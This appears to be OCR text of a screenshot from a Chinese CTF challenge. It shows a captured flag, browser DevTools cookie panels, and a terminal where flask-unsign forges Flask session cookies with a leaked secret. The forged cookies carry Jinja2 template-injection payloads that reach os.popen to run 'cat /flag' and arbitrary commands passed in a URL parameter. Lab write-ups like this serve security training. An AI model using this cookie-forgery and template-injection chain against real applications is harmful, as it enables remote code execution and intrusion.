 不安全 challenge.qsnctf.com:31744/?a=cat%20/flag
欧亿Ai-7.0 root@wanth3f1ag... Hgame2025 week... 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势... 从CTFShow[RCE挑... 无字母数字webshe... SQL 注入总结 - 先... »
欢迎，sqctf{5720ad76e0bc4dee88b8b3d0dc39cdc5}！
输入文档ID: 查看
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 3
应用 过滤 仅显示有问题的 Cookie
名称 值 Domain Path Expires / ... 大小 HttpOnly Secure SameSite Partition ... Cross Site Priority
清单
fish weak challeng... / 2025-05-... 8 Medium
Service workers
session .eJwdi0EKgCAQRe_iytkI1a6rRMhYQwim5mgb8e6Zq_94j19... challeng... / 会话 177 Medium
存储
存储
本地存储空间
会话存储空间
扩展程序存储
IndexedDB
Cookie
http://challenge....
私密状态令牌
兴趣群体
共享存储空间
缓存空间
存储桶
后台服务
C:\WINDOWS\system32\cmd.
eyJ1c2VybmFtZSI6Int7KCkuX19jbGFzc19fLl9fYmFzZV9fLl9fc3ViY2xhc3Nlc19fKClbMTMyXX19In0.Z_lSpw.0-YRkK5br7TnPeQPv-bCjWWek0w
C:\Users\23232>flask-unsign --sign --cookie "{'username': '{{().__class__.__base__.__subclasses__()[132].__init__.__glob
als__['popen']('cat /flag').read()}}'}" --secret 'Dark_Flame'
.eJwdyUEKgCAQQNGrSJvRjVHtuoqIjDWJYBZNrcS7J-4-7w8FPqYn40mwCihFKu3clpDZuVYemXrw57tSc6nMtMy2aczx7Tuky2Nqz8B93ZTBStjwFeORMID
SD-EuVa1Qhx8ENydJ.Z_lSuw.JZrJTPjCgmGkLX6CiAA0mpRG9a0
C:\Users\23232>flask-unsign --sign --cookie "{'username': '{{().__class__.__base__.__subclasses__()[132].__init__.__glob
als__.popen(request.values.a).read()}}'}" --secret 'Dark_Flame'
.eJwdi0EKgCAQRe_iytkI1a6rRMhYQwim5mgb8e6Zq_94j19FYUoebxKrqFWC0vpwyKx1J4NMA7iYYal7Cdu0zHu31ts88uWCQfd_YojkZaKnEGf1ouurEFQ
iPCW0JtoHJSko4A.Z_lTBQ.9LgGy3q_lqJ59-VTW8l2pXFLVXw
C:\Users\23232>